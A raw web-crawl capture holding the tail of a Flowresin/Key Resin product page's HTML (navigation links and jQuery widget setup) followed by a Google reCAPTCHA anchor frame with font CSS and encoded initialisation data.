                    <li><a href="http://www.keyresin.com/flowresin/professionals-toolbox/">Professional&#39;s Toolbox</a></li>
                    <li><a href="http://www.keyresin.com/flowresin/downloads/">Downloads</a></li>
                    <li><a href="http://www.keyresin.com/flowresin/application-videos/">Videos</a></li>
                    <li><a href="https://protect-us.mimecast.com/s/XL9HC0RoXqT4mmv2coXU9u?domain=hcwx.fa.us2.oraclecloud.com" target="_blank">Careers</a></li>
		</ul>
	</nav>
	
	
	
	
	<script>
		$('.slider_market').slick({
				autoplay:false,
				infinite: true,
				arrows:false,
				variableWidth:true,
				slidesToScroll: 1
			});
	</script>
	
	<script>
		 $(document).ready(function(){
			$('.collapsible, .collapsible-white').collapsible();
		  });
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf86OEZAAAAAO9oMCSOoQXjznabk1vhiSpHt8bT&co=aHR0cHM6Ly93d3cua2V5cmVzaW4uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=one24icsptnv
body_size: 49334
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hzUBzBNy1c0wDdUxCvx-Mw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hzUBzBNy1c0wDdUxCvx-Mw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hzUBzBNy1c0wDdUxCvx-Mw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22d8ObwqA4w69Zw73CscOkw5rCg3BiYRvDp8OQZFlCWsK/w7c1Im/CisOPwo3CvAVFw4kifUkQwqYew7LChMK0wq8OwoXCgcO3wrxTwo4iw6JjF1/DpBxJIBFIw7Y/VE1gHMK7woHDkBB5UU8nwqLDi8KRNw8jHkYJwoTDn8Kdw6bCjsOwwrAGw7HDtcOZwptdaMKYw5HDnsKbwrbCgHZ9w5jClMKwVcO/M8Kgw6DDpcORSsO5bDwIbArDoSEvw7IqwrvDqU3DqBfCjcOKw5TDkwfDscOcfgXDqhtNwoQ/O8O/HkTDqFPCgGtHIMOmFDbCoStww4DCrgcKw5HCqyXDoVtIwpJBfis3woEUwoRqWCDDn295dcOnw7sVwr/DncKUHMOyaMKfw5rDmsO1XHBmw6vDjcK0w4NTw4rCs3PCpMOcw4lKwrZGw4/DosOsw7MmQiDCtjgrwpILw67DucOjwpcKNlNwwpRhw7jDpxbCusOqw6w6wqxHwrIYZcOqwo/CrFpLwr8jNFADw5jDqXLCuxZ5w6g/[base64]/[base64]/CqHbDs8KTw6TChxHDui/DuQXDssKLwqXChcOdAsKtw5M/[base64]/DgcKoPHgkSMOpbMKAw4bCvkTDvsOGw4MIw5vCigrCrMKvP1jCu8O2c8KhOSrDrE7DoWNZw7t2w4pTwrjClGbDosO4QGbCusOCEGHDigXDqmcFw77DjD0Owo9+w6vCv3kAwrQKRsKOAsKqwqrDnCEywqTCmMOJW8OjwqlFw4gOwrfCkhMlBX/CkkDCnsO0w67CpU3Dqm01WgIqJMKawplawrXDk8Omwp7Dl2/[base64]/CpzHDng19w6fDuDHDg8Kow7sUTsKVwrjDjH3CqE/[base64]/DmMKlNMKDKhRNwqYAC8O6RSITw5oZdR1bwrAowr0VEcOUNMKUw5V5XgXDhAXCtUIRwoXDqcKpwotbUMKVw5/[base64]/w5U+LUHChDwpW03CsFjCnsKoKcO6AcK9wobCicOSwpRSMsOqwqF+SmLDncKMIyPCrBtABX3DpMO1w6HDkcO+wqhRwo/CtsKqw5lQw4lCw4Ynw73CjCBVw5k6wrkfw5A2RcKLWsKkRMKZw5wSN8Kowpt7ecOIw5c/wqVywrdEw5HCjcOEGMOGw6LCpQU6wphYw6ceSgpww47Dj8KWwpXDmiHCr8OcFcK9wpYfB8ORwp55dV/[base64]/DnwjDiEZIccObKFFdO8KYw5nChMOiQUbCuR/DnBLDtsOjw7Fnw4olU8OCwqnDgcORw4x4wpltIMKWLmBBw7QPL0jCnsOzdMOewoTCmEokRiXDiCDDhMKvw7bCg8Onwq7CpykBw5LDoWnClsO2w5JPwr/CiSNbTsKdOMKjw6HDpsOPcBHDtkd0w5DCncOgw61cwobDrijDicK0TxBGCVAhXg0QYcK9w77CvFd4UsOfw7JtGcKKUBXCqcOGw5jDncOpw61IQSA8ESkBWQZCbsOMw6QlIhnCg8O4G8OUwrxKInXCi1TCnX/CscOywpXDmX48anoPwoR+KwDDgyZywok4R8Osw6jDmRbCjsOTw7YvwpTCj8KoUMKOZEXDiMOYw7/Di8K/cMO2wqDCr8Knw5JUwpgCwq4ywpjCrcOPwo88wrDDtsKBwozCuSVfHsOKU8OWekfDoEcNwpbCoFsNw4LDtigqwrs9w6XDtSjDpWVGJ8KHwroVcMO7XcOjWsKaw6sqw6TCmknCqcOXLBJjLCXDkmbDugtCwpFWQ8ODG057QMK2wpHCr3hCwo5gwr/Cgit4w73Dr0o5clnCtsOLwpokccOzw6zCpsKZwpp/KGXDqEY3EVFeIsKjDjBBe37CvMOyeT52PQxJw5jDvMOqwobCusK6X3MKO8OQwrA5w4gXw4/CiMKAFxPCpj1kAsKefBjClMKVAhPDocOTOcK0w6BQw4LDlxPDkmHCrxzCjyDChkfDpsOvbTQkw7Zcw6MoDMK4a8KsHw0MJ1bCq2HDkjHDpCvDpyzDpsKWwoMBwoPCj8OuFELDoGnDiMOaEnfCpkDDusOuw64nD8OCQhAJwoDClW/CjzrDm8KCYcO4wqfDtTcialrCtnDDnCfDn3E9JW3DhsK0wqNNwpfDucKpZkzCjx1zbDbDk8KcwoHDi3rDssOEGQbDjMOXCW1Bw41Ew6XDvMKSaUXCrcOwax4AQ8KGAg3DmQDDu8OrDD/[base64]/[base64]/CnU7DgcOiFMK6w4BjAjIDwrHDn0sUYTXDpjoXdD0rw6YWw4vDn8Orw4gTHh8XNRECwrzDmATCiEc0OcK/JSzDm8OVZRXDgjPCscKBTjRef8Kgw7DDhUB1w5jChsOSMsOow7rCtMOEw5N7w7vDo8KCHC/[base64]/CmcOgwrnCuhdeVMOJwp9UOmsTSU3CqjNhdsK+wr99wpEDaV3CjHrCmmM6wohrw5rDmMOQwrHDjMOhPAJrwpQXSMKsZE9NECbCjkJnbgsXwrAzeBZDYBNma3sVAh8Twq45KljCrMK/[base64]/[base64]/CrxfDmmJ0P8KITMOJc8OYwptoAzttw7BDRWBLTcOdQzI1DMKYYXouw7DChBs5HhZkHMOXwrcwTnTCjMO7KMOhw6vDlykReMOJw4k4cMOeKxlJwrpfYjLDmMOFaMO4w67CkX/DiCgOw4BeVcKxwpfCpWNYXcOewqt7CMOXwrJpw6fCiMKjRgzCp8KbbWfDgi0/w60eUsK5b8OnCcKJwqc0w7bCowoIw7YKw6Zdw6spwqJoYsKQA0xYwplqw7lsIyjDkMOnw5fCgQogw7tJe8Kkw6bDp8KubApzw7DDtkfCjzvDj8KcZR4IwrTCo3FAw6PCqAZlZEzDr8OTw54VwonCi8OMwpknw5MjA8OQwoXCqUzCmsOMwq/CocO0wr10w40XNSDDkgg6wqNgw5BdIgfCmSUyA8OzFgsfSCnDucObwrvCpl